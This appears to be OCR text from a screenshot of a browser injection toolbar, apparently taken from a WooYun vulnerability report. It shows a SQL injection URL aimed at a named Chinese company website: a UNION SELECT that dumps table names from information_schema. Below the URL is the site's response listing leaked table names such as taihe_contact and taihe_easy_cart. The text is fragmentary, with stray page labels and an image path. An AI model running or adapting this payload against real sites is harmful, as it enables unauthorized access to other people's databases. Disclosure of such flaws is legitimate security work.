 Load URL
Split URL
Execute
http://www.twabc.com.cn/index.php?s=/News/newsDetail/pid/35
/id/258+and+1=2+union+select+1,unhex(hex(group_concat(table_name))),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,
21,22,23,24,25,26,27+from+information_schema.tables+where+table_schema=database()
Enable Post data Enable Referrer
ABC KIDS
首页 品牌 产品 终端 新闻 活动 搜索...
ABC新闻
您当前的位置： 首页 > 新闻
taihe_article,taihe_article_list,taihe_contact,taihe_easy_cart,taihe_ea
其他新闻
发布时间：21 分享至：
8
ABC KI
www.wooyun.org
Before | After